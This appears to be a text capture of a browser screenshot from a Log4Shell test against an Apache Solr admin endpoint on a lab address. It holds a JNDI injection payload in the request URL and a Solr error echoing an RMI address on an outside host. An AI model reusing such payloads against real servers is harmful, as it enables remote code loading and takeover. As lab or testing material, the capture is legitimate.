 不安全 192.168.79.128:8983/solr/admin/cores?action=${jndi:rmi:// /mwfdir}
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ.
优质打印
{
"responseHeader":{
"status":400,
"QTime":1},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: rmi://116.62.32.64:1099/mwfdir",
"code":400}}